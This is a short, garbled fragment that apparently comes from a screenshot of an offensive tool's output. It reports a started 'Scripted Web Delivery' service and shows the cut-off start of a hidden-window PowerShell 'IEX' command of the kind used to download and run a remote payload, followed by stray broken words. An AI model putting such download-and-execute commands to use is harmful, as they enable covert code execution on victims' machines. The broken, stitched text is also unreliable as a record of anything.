 Suc...
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX
Ok
wershell)